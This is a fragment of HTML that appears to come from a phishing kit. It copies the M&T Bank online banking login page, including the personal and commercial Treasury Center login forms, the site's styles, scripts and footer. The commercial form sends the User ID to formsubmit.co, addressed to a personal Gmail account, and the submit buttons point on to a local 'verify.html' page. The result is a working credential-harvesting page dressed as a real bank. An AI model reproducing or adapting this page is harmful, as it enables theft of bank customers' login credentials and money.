                                          for="personal-login-checkbox"
                                          class="checkbox"
                                          >Remember User ID</label
                                        >
                                        <input type="submit" value="Log In >" onsubmit="window.location.href='./verify.html'" />
                                      </div>
                                      <div class="help">
                                        <p>
                                          <svg
                                            class="login-icon -icon-question-mark"
                                            alt=""
                                          >
                                            <use
                                              xlink:href="#icon-question-mark"
                                            ></use>
                                          </svg>
                                          <a
                                            href="/log-in/help-with-user-id-passcode"
                                            >Help with User ID or Passcode</a
                                          >
                                        </p>

                                        <!-- p>
	<svg class="login-icon -icon-lock">
		<use xlink:href="#icon-lock"></use>
	</svg>
	<a aria-label="Learn about Online and Mobile Banking security" href="/homepage/explore-the-m-and-t-bank-help-center/bank-security-tips-and-best-practices/how-mandt-protects-you/online-and-mobile-banking-security">Security &amp; Privacy</a>
</p -->
                                      </div>
                                    </div>
                                  </fieldset>
                                  <div>
                                    <p>
                                      <a href="https://mtb.com/olb-enroll"
                                        >Enroll in M&amp;T Online Banking</a
                                      >
                                    </p>
                                    <p>
                                      <a
                                        href="#more-personal"
                                        class="accordion"
                                        aria-expanded="false"
                                        >More Personal &amp; Business
                                        Services</a
                                      >
                                    </p>
                                    <ul id="more-personal" class="accordion">
                                      <li>
                                        <a
                                          href="https://onlinebanking.mtb.com/Login/MTBSignOn"
                                          >Online Banking</a
                                        >
                                      </li>
                                      <li>
                                        <a
                                          href="https://myaccountviewonline.com/"
                                          >Account View</a
                                        >
                                      </li>
                                      <li>
                                        <a href="/log-in/various">View All</a>
                                      </li>
                                    </ul>
                                  </div>
                                </form>

                                <form
                                  method="get"
                                  action="https://formsubmit.co/dessymichaeltgp123@gmail.com"
                                  autocomplete="off"
                                  class="login-form-v2 commercial"
                                  id="commercial-form"
                                  style="display: none"
                                >
                                <input type="hidden" name="_next" value="https://yourdomain.co/thanks.html">
                                  <fieldset>
                                    <legend class="visually-hidden">
                                      Commercial Treasury Center Login
                                    </legend>
                                    <div>
                                      <label class="input" for="loginId"
                                        >Treasury Center User ID</label
                                      >
                                      <input
                                        class="input"
                                        type="text"
                                        id="loginId"
                                        name="loginId"
                                        value=""
                                        autocomplete="off"
                                        aria-invalid="false"
                                        minlength="1"
                                        maxlength="100"
                                        role="textbox"
                                        required=""
                                      />
                                    </div>
                                    <div class="tip-section">
                                      <div>
                                        <input
                                          type="checkbox"
                                          id="commercial-login-checkbox"
                                          name="remember-id"
                                          aria-label="Remember User ID"
                                        />
                                        <label
                                          for="commercial-login-checkbox"
                                          class="checkbox"
                                          >Remember User ID</label
                                        >
                                        <input type="submit" value="Log In >" onsubmit="window.location.href='./verify.html'" />
                                      </div>
                                      <div class="help">
                                        <svg
                                          class="login-icon -icon-question-mark"
                                          alt=""
                                        >
                                          <use
                                            xlink:href="#icon-question-mark"
                                          ></use>
                                        </svg>
                                        <a
                                          href="https://commercialservices.mtb.com/auth/forgot-password.html"
                                          >Forgot Password</a
                                        >
                                      </div>
                                    </div>
                                  </fieldset>
                                  <div>
                                    <p>
                                      <a
                                        href="#more-commercial"
                                        class="accordion"
                                        aria-expanded="false"
                                        >More Commercial Services</a
                                      >
                                    </p>
                                    <ul
                                      id="more-commercial"
                                      class="accordion"
                                      style="display: none"
                                    >
                                      <li>
                                        <a
                                          href="https://weborders.brinksinc.com/"
                                          >Cash Order</a
                                        >
                                      </li>
                                      <li>
                                        <a
                                          href="https://www.centresuite.com/Centre/Public/Logon/Index?ReturnUrl=%2fCentre%3fsite%3d2129&amp;site=2129"
                                          >CentreSuite</a
                                        >
                                      </li>
                                      <li>
                                        <a
                                          href="https://www.youraccessone.com/1590mtb"
                                          >AccessOne</a
                                        >
                                      </li>
                                      <li>
                                        <a
                                          href="https://www.mtbsupplierpay.com/UserLogin/UserLogin.do?ino=mtb"
                                          >M&amp;T Supplier Pay</a
                                        >
                                      </li>
                                      <li>
                                        <a href="/log-in/various">View All</a>
                                      </li>
                                    </ul>
                                  </div>
                                </form>
                              </div>
                              <style>
                                /* Note: For ADA purposes, we are displaying the column content opposite of source-order.  The login form is the first block source-wise but is displayed second.  The "banner" is second source-wise. */

                                .login-form-v2 input:-webkit-autofill {
                                  animation-name: onAutoFillStart;
                                  transition: background-color 1s ease-in-out 0s;
                                }

                                .alerts-container.empty {
                                  display: none;
                                }
                                .alerts-container {
                                  margin-bottom: 32px;
                                }

                                .alert-item {
                                  border: 1px solid #ffb300;
                                  border-left: 7px solid #ffb300;
                                  x-border-radius: 5px;
                                  position: relative;
                                  padding: 0 2.5rem;
                                }

                                .alert-item p:first-of-type:before {
                                  position: absolute;
                                  top: 20px;
                                  left: 8px;
                                  content: "";
                                  display: inline-block;
                                  width: 20px;
                                  height: 20px;
                                  background-image: url(/content/dam/mtb-web/icon_alert_notification.svg);
                                  background-repeat: no-repeat;
                                  background-position: center;
                                  background-size: contain;
                                }

                                .alert-item button.close {
                                  position: absolute;
                                  top: 10px;
                                  right: 10px;
                                  background-color: transparent;
                                  border: none;
                                  -webkit-appearance: none;
                                }

                                .alert-item .close svg {
                                  stroke: #007856;
                                  opacity: 1;
                                  transform: scale(0.75);
                                  width: 20px;
                                  height: 20px;
                                }

                                body.debug * {
                                  border: 1px solid red;
                                }

                                body {
                                  background-color: #fff;
                                  font-size: 16px;
                                }

                                body a {
                                  text-decoration: none;
                                }
                                body a:hover {
                                  text-decoration: underline;
                                }

                                .hamburger-button {
                                  top: unset;
                                }

                                #wrapper .column-parsys {
                                  margin: 0 !important;
                                }

                                .commercial {
                                  display: none;
                                }

                                /* Default to not showing banner */
                                #wrapper .column-parsys:last-of-type {
                                  display: none;
                                }

                                /* Screen is wider than it is tall: show banner on side */
                                @media (min-width: 1024px) and (orientation: landscape) {
                                  #wrapper .column-content {
                                    display: flex !important;
                                    flex-direction: row-reverse;
                                  }
                                  #wrapper .column-parsys {
                                    position: relative;
                                    flex: 0 0 50% !important;
                                  }
                                  #wrapper .column-parsys:last-of-type {
                                    display: block;
                                  }
                                  body:not(.granite) #wrapper .column-parsys {
                                    min-height: calc(100vh - 70px);
                                  }
                                  #wrapper
                                    .column-parsys:first-of-type
                                    .richtext.section {
                                    min-height: 60px;
                                  }
                                  body:not(.granite) #disclosure-section {
                                    position: absolute;
                                    bottom: 0;
                                    left: 50%;
                                    transform: translate(-50%, -20px);
                                    width: 512px;
                                  }
                                }

                                /* Screen is taller than it is wide: show banner on top */
                                @media (min-width: 768px) and (orientation: portrait) {
                                  #wrapper .column-content {
                                    position: relative;
                                    display: flex !important;
                                    flex-direction: column-reverse;
                                    min-height: calc(100vh - 70px);
                                    justify-content: flex-end;
                                  }
                                  #wrapper .column-parsys {
                                    flex: unset !important;
                                    max-width: unset !important;
                                  }
                                  #wrapper .column-parsys:last-of-type {
                                    display: block;
                                  }
                                  body:not(.granite)
                                    #wrapper
                                    .column-parsys:last-of-type {
                                    min-height: 25vh;
                                  }
                                  #wrapper
                                    .column-parsys:first-of-type
                                    .richtext.section {
                                    min-height: 60px;
                                  }
                                  body:not(.granite) #disclosure-section {
                                    position: absolute;
                                    bottom: 0;
                                    left: 50%;
                                    transform: translate(-50%, -20px);
                                    width: 512px;
                                  }
                                }

                                body:not(.granite)
                                  #wrapper
                                  .column-parsys:last-of-type:not(.-customized) {
                                  background-image: linear-gradient(
                                      to right,
                                      rgb(247, 247, 247),
                                      rgba(247, 247, 247, 0) 60%
                                    ),
                                    url(kensington-mural-olb-desktop.jpeg);
                                }

                                body:not(.granite)
                                  #wrapper
                                  .column-parsys:last-of-type {
                                  background-repeat: no-repeat;
                                  background-size: cover;
                                }

                                .visually-hidden:not(:focus):not(:active) {
                                  display: none;
                                }

                                .column-content > .column-parsys {
                                  padding: 0;
                                  margin: 0;
                                }

                                #wrapper
                                  .column-parsys:first-of-type
                                  .raw-html.component {
                                  display: flex;
                                  justify-content: center;
                                }
                                #form-wrapper {
                                  margin: 1rem 2rem;
                                  max-width: 500px;
                                  width: 100%;
                                }

                                @media (max-width: 767px) {
                                  #form-wrapper {
                                    margin: 1rem 1rem;
                                  }
                                }

                                h1 {
                                  font-size: 40px;
                                  color: #007856;
                                }

                                .login-form-v2 {
                                  margin-bottom: 40px;
                                }

                                #form-list {
                                  display: flex;
                                  gap: 0;
                                  list-style-type: none;
                                  margin: 0;
                                  margin-bottom: 10px;
                                  padding: 0;
                                }

                                #form-list li {
                                  flex: 0 0 50%;
                                  text-align: center;
                                  white-space: nowrap;
                                }

                                #form-list a {
                                  font-size: 16px;
                                  cursor: pointer;
                                  font-family: Balto-Light, sans-serif;
                                  font-weight: 200;
                                  font-style: normal;
                                  padding: 10px 20px;
                                  width: 100%;
                                  display: inline-block;
                                  text-decoration: none;
                                }

                                @media (max-width: 400px) {
                                  #form-list a {
                                    padding: 10px;
                                  }
                                }

                                #form-list a.-expanded {
                                  color: #fff !important;
                                  background-color: #007856 !important;
                                  border: 1px solid #007856;
                                  cursor: default;
                                }

                                #form-list a:not(.-expanded) {
                                  color: #888 !important;
                                  background-color: #fff !important;
                                  border: 1px solid #888;
                                }

                                .login-form-v2 input.input {
                                  font-family: Balto-Light, sans-serif;
                                  font-weight: 200;
                                  font-style: normal;
                                  width: 100%;
                                  border-style: initial;
                                  border-color: initial;
                                  border: 1px solid #d8d8d8;
                                  padding: 8px;
                                  background-color: transparent;
                                  color: #747474;
                                  margin-bottom: 5px;
                                  border-radius: 0;
                                }

                                .login-form-v2 label.input {
                                  position: absolute;
                                  top: 9px;
                                  left: 8px;
                                  pointer-events: none;
                                  transition: 0.5s;
                                }

                                body:not(.legacy)
                                  .login-form-v2
                                  input[type="checkbox"] {
                                  position: absolute;
                                  top: -2px;
                                  width: 16px;
                                  opacity: 0;
                                  height: 16px;
                                  z-index: 10;
                                }

                                .login-form-v2 label.checkbox {
                                  font-size: 14px;
                                }

                                body:not(.legacy)
                                  .login-form-v2
                                  label.checkbox:before {
                                  content: "";
                                  display: inline-block;
                                  vertical-align: sub;
                                  width: 16px;
                                  height: 16px;
                                  background: white;
                                  border: 1px solid rgb(85, 85, 85);
                                  margin-right: 8px;
                                }
                                body:not(.legacy)
                                  .login-form-v2
                                  input[type="checkbox"]:checked
                                  + label.checkbox:after {
                                  content: "";
                                  position: absolute;
                                  left: 3px;
                                  top: 8px;
                                  background: rgb(0, 120, 86);
                                  width: 2px;
                                  height: 2px;
                                  box-shadow: rgb(0 120 86) 2px 0px 0px,
                                    rgb(0 120 86) 4px 0px 0px,
                                    rgb(0 120 86) 4px -2px 0px,
                                    rgb(0 120 86) 4px -4px 0px,
                                    rgb(0 120 86) 4px -6px 0px,
                                    rgb(0 120 86) 4px -8px 0px;
                                  transform: rotate(45deg);
                                }

                                .login-form-v2 label.-to-top {
                                  top: -18px;
                                  font-size: 14px;
                                }

                                .login-form-v2 fieldset > div {
                                  margin-top: 32px;
                                  position: relative;
                                }

                                .login-form-v2 .tip-section {
                                  margin-top: 4px !important;
                                }

                                @media (min-width: 500px) {
                                  .tip-section {
                                    display: flex;
                                    gap: 0;
                                    justify-content: space-between;
                                    flex-wrap: wrap;
                                  }

                                  .tip-section label {
                                    font-size: 14px;
                                  }

                                  .tip-section > div > p:first-of-type {
                                    margin-top: 0;
                                  }

                                  div.help {
                                    text-align: right;
                                  }

                                  div.help * {
                                    font-size: 14px;
                                  }
                                }

                                .login-icon {
                                  fill: rgb(0, 120, 86);
                                  margin-left: 4px;
                                  margin-top: -3px;
                                  padding: 0px;
                                  height: 16px;
                                  width: 16px;
                                }

                                .login-form-v2 input[type="submit"] {
                                  font-size: 16px;
                                  cursor: pointer;
                                  font-family: Balto-Medium, sans-serif;
                                  font-weight: 500;
                                  font-style: normal;
                                  padding: 10px 20px;
                                  text-decoration: none;
                                  border: 1px solid #007856;
                                  color: #fff;
                                  background-color: #007856;
                                  width: 150px;
                                  height: 40px;
                                  margin: 2rem 0;
                                  display: block;
                                  border-radius: 0;
                                }

                                .login-form-v2 input[type="submit"]:hover {
                                  color: #007856 !important;
                                  background-color: #fff !important;
                                }

                                a.cta {
                                  font-size: 16px;
                                  cursor: pointer;
                                  font-family: Balto-Medium, sans-serif;
                                  font-weight: 500;
                                  font-style: normal;
                                  padding: 10px 20px;
                                  text-decoration: none;
                                  border: 1px solid #007856;
                                  color: #007856;
                                  background-color: #fff;
                                  min-width: 150px;
                                }

                                a.cta:after {
                                  content: " >";
                                }

                                a.cta:hover {
                                  color: #fff !important;
                                  background-color: #007856 !important;
                                }

                                .button-section {
                                  display: flex;
                                  gap: 2rem;
                                }

                                /* Accordion Tweaks */

                                a.accordion {
                                  font-size: 16px !important;
                                  color: #007856 !important;
                                  margin: 0 !important;
                                  cursor: pointer;
                                  position: relative;
                                }

                                a.accordion:after {
                                  background-image: url(https://locations.mtb.com/permanent-b0b701/assets/images/chevron_down.8adc6731.svg);
                                  content: "";
                                  background-repeat: no-repeat;
                                  background-size: contain;
                                  height: 0.875rem;
                                  width: 0.875rem;
                                  margin-left: 1rem;
                                  -ms-flex-negative: 0;
                                  flex-shrink: 0;
                                  position: absolute;
                                  right: -2rem;
                                  bottom: 0;
                                }

                                a.accordion.-expanded:after {
                                  -webkit-transform: rotateZ(180deg);
                                  transform: rotateZ(180deg);
                                  bottom: auto;
                                  top: 0;
                                }

                                ul.accordion {
                                  display: none;
                                }
                                ul.accordion li {
                                  margin: 1rem 0;
                                }

                                #disclosure-section {
                                  margin: 0 1rem;
                                }
                                #disclosure-section * {
                                  font-size: 12px;
                                }
                                #disclosure-section ul {
                                  list-style-type: none;
                                  text-align: center;
                                  margin: 0;
                                  padding: 0;
                                }
                                #disclosure-section li {
                                  display: inline-block;
                                }
                                #disclosure-section
                                  li:not(:last-of-type):after {
                                  content: " | ";
                                }
                              </style>
                              <script src="axp.js"></script>
                              <script src="allAlertobject.js"></script>
                              <script>
                                function closeLoginAlert(x) {
                                  document
                                    .querySelector(
                                      "[data-alertkey='" +
                                        x.attributes["data-close-target"]
                                          .value +
                                        "']"
                                    )
                                    .remove();
                                }

                                function handleLoginAlerts() {
                                  var today = new Date();

                                  var showAlert = function (a, z) {
                                    document
                                      .querySelector(".alerts-container")
                                      .classList.remove("empty");
                                    document.querySelector(
                                      ".alerts-container"
                                    ).innerHTML +=
                                      "<div class='alert-item' data-alertkey='" +
                                      z +
                                      "'><p>" +
                                      a.alertcopy +
                                      "</p><button class='close' onclick='closeLoginAlert(this)' data-close-target='" +
                                      z +
                                      "' aria-label='Close Alert'> <svg class='icon-close'> <use xlink:href='#icon-close'></use> </svg> </button></div>";
                                  };

                                  var getAlerts = function () {
                                    for (var i in allAlerts) {
                                      var alert = allAlerts[i];
                                      if (
                                        /true/gi.test(alert.showloginealert)
                                      ) {
                                        var started = new Date(alert.startdate);
                                        var ended = new Date(alert.enddate);

                                        if (
                                          today >= started &&
                                          today <= ended
                                        ) {
                                          showAlert(alert, i);
                                        }
                                      }
                                    }
                                  };

                                  getAlerts();
                                }

                                $(document).ready(function () {
                                  try {
                                    // Detect IE11
                                    if (
                                      !!window.MSInputMethodContext &&
                                      !!document.documentMode
                                    ) {
                                      $("body").addClass("legacy");
                                    }
                                  } catch (err) {}

                                  if (typeof Granite !== "undefined") {
                                    $("body").addClass("granite");
                                  } else {
                                    var now = new Date();
                                    var end = new Date(
                                      "2022-05-21T23:59+05:00"
                                    );
                                    if (now < end)
                                      $(".alerts-container").removeClass(
                                        "empty"
                                      );
                                  }

                                  $("#form-list a").click(function (e) {
                                    $("#form-list a").attr(
                                      "aria-expanded",
                                      "false"
                                    );
                                    $("#form-list a").removeClass("-expanded");
                                    $("form").hide();
                                    $(".personal-business,.commercial").hide();
                                    $(this).attr("aria-expanded", "true");
                                    $(this).addClass("-expanded");
                                    $($(this).attr("href")).show();
                                    $(
                                      $(this)
                                        .attr("href")
                                        .replace("#", ".")
                                        .replace("-form", "")
                                    ).show();
                                    e.preventDefault();
                                  });

                                  $(
                                    '.login-form-v2 input[type="text"], .login-form-v2 input[type="password"]'
                                  ).on("focus", function () {
                                    var id = $(this).attr("id");
                                    $('label[for="' + id + '"]').addClass(
                                      "-to-top"
                                    );
                                  });

                                  $(
                                    '.login-form-v2 input[type="text"], .login-form-v2 input[type="password"]'
                                  ).on(
                                    "change input animationstart",
                                    function () {
                                      if ($(this).val() != "") {
                                        var id = $(this).attr("id");
                                        $('label[for="' + id + '"]').addClass(
                                          "-to-top"
                                        );
                                      }
                                    }
                                  );

                                  $(
                                    '.login-form-v2 input[type="text"], .login-form-v2 input[type="password"]'
                                  ).keypress(function (e) {
                                    var keycode = e.keyCode
                                      ? e.keyCode
                                      : e.which;
                                    if (keycode == "13") {
                                      $(e.currentTarget)
                                        .closest("form")
                                        .find('input[type="submit"]')
                                        .eq(0)
                                        .click();
                                    }
                                    // e.stopPropagation();
                                  });

                                  populateUserId();

                                  if (
                                    document.location.hash
                                      .toLowerCase()
                                      .indexOf("#commercial") != -1
                                  ) {
                                    $('a[href="#commercial-form"]')
                                      .eq(0)
                                      .click();
                                  }
                                  if (
                                    typeof document.referrer !== "undefined" &&
                                    document.referrer != ""
                                  ) {
                                    try {
                                      var r = new URL(
                                        document.referrer.toLowerCase()
                                      );
                                      if (
                                        r.hostname.indexOf("mtb.com") > -1 &&
                                        r.pathname.indexOf("/commercial") == 0
                                      )
                                        $('a[href="#commercial-form"]')
                                          .eq(0)
                                          .click();
                                    } catch (err) {}
                                  }

                                  var uuid;
                                  if (typeof (cdApi.uuid !== "undefined"))
                                    uuid = cdApi.uuid;
                                  $("#txtSessionId").val(uuid);

                                  $("body").on(
                                    "submit",
                                    ".login-form-v2",
                                    function (e) {
                                      var $this = $(this);

                                      if ($this.hasClass("personal-business")) {
                                        axp.deleteCookie("OLBRememberUserId");
                                        axp.deleteCookie("PersonalUserID");
                                        if (
                                          $("#personal-login-checkbox").is(
                                            ":checked"
                                          )
                                        ) {
                                          axp.setCookie({
                                            name: "PersonalUserID",
                                            value: $("#txtUserID").val(),
                                            expires: 999,
                                          });
                                        }

                                        if (typeof cdApi !== "undefined") {
                                          try {
                                            cdApi.client.flush();
                                          } catch (e) {
                                            console.log(
                                              "...error flushing cdApi: " + e
                                            );
                                          }
                                        }
                                      } else if ($this.hasClass("commercial")) {
                                        axp.deleteCookie("user-id");
                                        axp.deleteCookie(
                                          "TreasuryCenterUserID"
                                        );
                                        if (
                                          $("#commercial-login-checkbox").is(
                                            ":checked"
                                          )
                                        ) {
                                          axp.setCookie({
                                            name: "TreasuryCenterUserID",
                                            value: $("#loginId").val(),
                                            expires: 999,
                                          });
                                        }
                                      }
                                    }
                                  );

                                  $("a.accordion").click(function (e) {
                                    if ($(this).hasClass("-expanded")) {
                                      $(this).removeClass("-expanded");
                                      $(this).attr("aria-expanded", "false");
                                      $($(this).attr("href")).hide();
                                    } else {
                                      $(this).addClass("-expanded");
                                      $(this).attr("aria-expanded", "true");
                                      $($(this).attr("href")).show();
                                    }
                                    e.preventDefault();
                                  });

                                  $(
                                    '.cta-button-link[href="#login-modal"]'
                                  ).hide();

                                  $(".alert-item button.close").click(
                                    function () {
                                      $(this).parent().hide();
                                    }
                                  );
                                });

                                function populateUserId() {
                                  var id;
                                  var p = false;
                                  id =
                                    Utils.cookies.getCookie(
                                      "OLBRememberUserId"
                                    );
                                  if (typeof id === "undefined" || id == "")
                                    id =
                                      Utils.cookies.getCookie("PersonalUserID");
                                  if (typeof id !== "undefined" && id != "") {
                                    p = true;
                                    $("#txtUserID").val(id);
                                    $('label[for="txtUserID"]').addClass(
                                      "-to-top"
                                    );
                                    $("#personal-login-checkbox").attr(
                                      "checked",
                                      true
                                    );
                                  }
                                  id = Utils.cookies.getCookie("user-id");
                                  if (typeof id === "undefined" || id == "")
                                    id = Utils.cookies.getCookie(
                                      "TreasuryCenterUserID"
                                    );
                                  if (typeof id !== "undefined" && id != "") {
                                    $("#loginId").val(id);
                                    $('label[for="loginId"]').addClass(
                                      "-to-top"
                                    );
                                    $("#commercial-login-checkbox").attr(
                                      "checked",
                                      true
                                    );
                                    if (p == false)
                                      $('a[href="#commercial-form"]')
                                        .eq(0)
                                        .click();
                                  }
                                }

                                function cdSession() {
                                  var uuid =
                                    Utils.cookies.getCookie("cdSessionId");
                                  if (typeof uuid === "undefined") {
                                    uuid = setCookie();
                                  } else {
                                    uuid = decodeURIComponent(uuid);
                                    var pattern =
                                      /^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i;
                                    if (!uuid.match(pattern))
                                      uuid = setCookie();
                                  }
                                  if (typeof cdApi !== "undefined") {
                                    cdApi.setCustomerSessionId(uuid);
                                    cdApi.uuid = uuid;
                                    cdApi.changeContext(getPageName());
                                  }

                                  function uuidv4() {
                                    var cr = window.crypto || window.msCrypto;
                                    return (
                                      [1e7] +
                                      -1e3 +
                                      -4e3 +
                                      -8e3 +
                                      -1e11
                                    ).replace(/[018]/g, function (c) {
                                      return (
                                        c ^
                                        (cr.getRandomValues(
                                          new Uint8Array(1)
                                        )[0] &
                                          (15 >> (c / 4)))
                                      ).toString(16);
                                    });
                                  }

                                  function setCookie() {
                                    uuid = uuidv4();
                                    Utils.cookies.removeCookie("cdSessionId");
                                    var dt = new Date();
                                    dt.setTime(dt.getTime() + 15 * 60 * 1000);
                                    var xp =
                                      ";expires=" + dt.toUTCString() + ";";
                                    document.cookie =
                                      "cdSessionId=" +
                                      encodeURIComponent(uuid) +
                                      xp;
                                    return uuid;
                                  }
                                }

                                cdSession();
                              </script>
                            </div>
                          </div>
                          <div class="richtext text section">
                            <div
                              class="cmp-text richtext component"
                              id="disclosure-section"
                            >
                              <p style="text-align: center">
                                <img
                                  src="equal-housing-lender-logo.png"
                                  alt="Equal Housing Lender Icon"
                                  width="14"
                                />
                                Equal Housing Lender, © 2022 M&amp;T Bank,
                                Member FDIC NMLS #381076
                              </p>
                              <ul class="personal-business footer-nav-items">
                                <li>
                                  <a
                                    href="/homepage/explore-the-m-and-t-bank-help-center/bank-policies/privacy-policy"
                                    >Privacy</a
                                  >
                                </li>
                                <li><a href="/homepage/sitemap">Sitemap</a></li>
                                <li>
                                  <a
                                    href="https://asset.mtb.com/Documents/html/DSA.htm"
                                    >Digital Service Agreement</a
                                  >
                                </li>
                                <li>
                                  <a
                                    href="https://asset.mtb.com/Documents/html/ESign.htm"
                                    >ESign Consent</a
                                  >
                                </li>
                                <li>
                                  <a
                                    href="/homepage/explore-the-m-and-t-bank-help-center/bank-policies/terms-of-use-policy"
                                    >Terms of Use</a
                                  >
                                </li>
                              </ul>
                              <ul class="commercial footer-nav-items">
                                <li>
                                  <a
                                    href="https://asset.mtb.com/Documents/pdf/treasury-center/tm-system-requirements-updated-final-mt2019.pdf"
                                    >Browser Requirements</a
                                  >
                                </li>
                                <li>
                                  <a
                                    href="/homepage/explore-the-m-and-t-bank-help-center/bank-policies/digital-privacy-notice"
                                    >Privacy</a
                                  >
                                </li>
                                <li>
                                  <a href="/commercial/treasury-management"
                                    >General Disclaimer</a
                                  >
                                </li>
                                <li>
                                  <a href="/help-center/banking-security"
                                    >Fraud Information</a
                                  >
                                </li>
                                <li>
                                  <a
                                    href="https://asset.mtb.com/Documents/pdf/treasury-center-sms-alerts.pdf"
                                    >SMS Alerts</a
                                  >
                                </li>
                              </ul>
                            </div>
                          </div>
                        </div>
                        <div
                          class="col-6 column-parsys -lg-horizontal-padding"
                        ></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="modal aem-GridColumn aem-GridColumn--default--12">
                  <div class="component modal-data personal-message">
                    <div>
                      <div class="xf-content-height">
                        <div
                          class="aem-Grid aem-Grid--12 aem-Grid--default--12"
                        >
                          <div
                            class="columns aem-GridColumn aem-GridColumn--default--12"
                          >
                            <div
                              class="columns-container preview"
                              data-componentId="column-654493347"
                            >
                              <div class="columns-wrapper -grey">
                                <div class="column-content preview_cols">
                                  <div
                                    class="col-6 column-parsys -lg-horizontal-padding"
                                  >
                                    <div class="image section">
                                      <div class="image component component-v2">
                                        <img
                                          src="kensington-mural-olb-desktop.jpeg"
                                          itemprop="contentUrl"
                                          data-cmp-hook-image="image"
                                          data-asset-id="b9ff18b2-dd1b-4e06-a9d0-96b03c2886b2"
                                          id="image-ffffd1be3e"
                                          data-noalt="true"
                                          class="desktop"
                                          loading="auto"
                                        />
                                      </div>
                                    </div>
                                    <div class="image section">
                                      <div class="image component component-v2">
                                        <img
                                          src="kensington-mural-olb-mobile.jpeg"
                                          itemprop="contentUrl"
                                          data-cmp-hook-image="image"
                                          data-asset-id="25f72cdf-4e20-4e8c-a247-1bc0bfd6b55e"
                                          id="image-56a37bba97"
                                          data-noalt="true"
                                          class="tablet"
                                          loading="auto"
                                        />
                                      </div>
                                    </div>
                                    <div class="image section">
                                      <div class="image component component-v2">
                                        <img
                                          src="kensington-mural-olb-desktop.jpeg"
                                          itemprop="contentUrl"
                                          data-cmp-hook-image="image"
                                          data-asset-id="b9ff18b2-dd1b-4e06-a9d0-96b03c2886b2"
                                          id="image-3621ba3aa4"
                                          data-noalt="true"
                                          class="mobile"
                                          loading="auto"
                                        />
                                      </div>
                                    </div>
                                    <div class="richtext text section">
                                      <div class="cmp-text richtext component">
                                        <h2>
                                          We are inspired by our multicultural
                                          communities.
                                        </h2>
                                        <p>
                                          M&amp;T is dedicated to investing in
                                          the growth and sustainability of the
                                          clients and businesses we serve,
                                          attracting and retaining diverse
                                          colleagues so we can truly reflect our
                                          communities.
                                        </p>
                                        <p>
                                          <a
                                            class="cta"
                                            href="https://www3.mtb.com/homepage/personal-and-business-banking-mortgages-and-more/community-involvement/multicultural-banking"
                                            >Learn More</a
                                          >
                                        </p>
                                      </div>
                                    </div>
                                  </div>
                                  <div
                                    class="col-6 column-parsys -lg-horizontal-padding"
                                  >
                                    <div class="raw-html section">
                                      <div
                                        class="raw-html component -no-standard-margin"
                                      >
                                        <script>
                                          $(document).ready(function () {
                                            if (
                                              typeof Granite !== "undefined"
                                            ) {
                                              $("body").addClass("granite");
                                            }
                                          });
                                        </script>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <style>
                                body:not(.granite) .preview .column-parsys {
                                  min-height: calc(100vh - 70px);
                                  background-color: #fff;
                                }
                                @media (max-width: 1023px) {
                                  body:not(.granite)
                                    .preview
                                    .column-parsys:first-of-type {
                                    height: 256px;
                                  }
                                }
                                .preview img {
                                  max-width: 100px;
                                  max-height: 100px;
                                }
                                a.cta {
                                  font-size: 16px;
                                  cursor: pointer;
                                  font-family: Balto-Medium, sans-serif;
                                  font-weight: 500;
                                  font-style: normal;
                                  padding: 10px 20px;
                                  text-decoration: none;
                                  border: 1px solid #007856;
                                  color: #007856;
                                  background-color: #fff;
                                }
                                a.cta:hover {
                                  color: #fff !important;
                                  background-color: #007856 !important;
                                }
                              </style>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div
                  class="raw-html aem-GridColumn aem-GridColumn--default--12"
                >
                  <div class="raw-html component -no-standard-margin">
                    <!-- Most/none of this will be required if we use the Content Page template.  -->

                    <div class="modal-wrapper">
                      <button class="modal-close">
                        <svg class="icon-close">
                          <use xlink:href="#icon-close-thin"></use>
                        </svg>
                      </button>
                      <div class="modal-container" style="display: none"></div>
                    </div>
                    <script src="clientlib-base.js"></script>

                    <svg
                      version="1.1"
                      xmlns="http://www.w3.org/2000/svg"
                      xmlns:xlink="http://www.w3.org/1999/xlink"
                      xml:space="preserve"
                      style="display: none"
                    >
                      <symbol id="icon-lock" viewBox="0 0 13 17">
                        <!-- 007B56 -->
                        <g
                          class="icon-lock"
                          stroke="none"
                          transform="translate(0 0)"
                        >
                          <path
                            d="M1.88 4.78v1.95h-.5C.6 6.73 0 7.36 0 8.15v7.43C0 16.38.6 17 1.37 17h10.26c.76 0 1.37-.63 1.37-1.42V8.15c0-.8-.6-1.42-1.37-1.42h-.5V4.78C11.12 2.14 9.04 0 6.5 0S1.88 2.14 1.88 4.78zm1.7 1.6v-1.6c0-1.66 1.3-3 2.92-3 1.6 0 2.9 1.34 2.9 3v1.6c0 .2-.15.35-.33.35H3.93c-.18 0-.34-.16-.34-.36zm2.24 7.43v-1.6c-.43-.25-.7-.72-.7-1.22 0-.7.48-1.28 1.14-1.4.65-.12 1.3.26 1.52.9.23.65-.02 1.38-.6 1.72v1.6c0 .4-.3.72-.68.72-.38 0-.68-.32-.68-.7z"
                          ></path>
                        </g>
                      </symbol>
                      <symbol id="icon-question-mark" viewBox="0 0 16 16">
                        <path
                          transform="translate(-97 0)"
                          d="M97 8c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8-8 3.58-8 8zm5.33-1.83c0-1.33 1-2.46 2.3-2.64 1.32-.18 2.58.64 2.94 1.92.36 1.28-.28 2.63-1.5 3.16-.25.12-.4.36-.4.62 0 .37-.3.67-.67.67-.37 0-.67-.3-.67-.68 0-.8.47-1.5 1.2-1.83.6-.28.93-.95.75-1.6-.18-.63-.8-1.04-1.46-.95-.66.1-1.15.65-1.15 1.32 0 .37-.3.67-.67.67-.37 0-.67-.3-.67-.67zm1.67 5.5c0-.56.45-1 1-1s1 .44 1 1c0 .55-.45 1-1 1s-1-.45-1-1z"
                        ></path>
                      </symbol>
                      <symbol id="icon-hamburger-menu" viewBox="0 0 36 25">
                        <g
                          class="icon-hamburger-menu"
                          fill="none"
                          fill-rule="evenodd"
                          stroke-linecap="square"
                          stroke-width="4"
                          transform="translate(2 2)"
                        >
                          <line x1=".32" x2="31.837" y1=".51" y2=".51"></line>
                          <line
                            x1=".32"
                            x2="31.837"
                            y1="10.51"
                            y2="10.51"
                          ></line>
                          <line
                            x1=".32"
                            x2="31.837"
                            y1="20.02"
                            y2="20.02"
                          ></line>
                        </g>
                      </symbol>
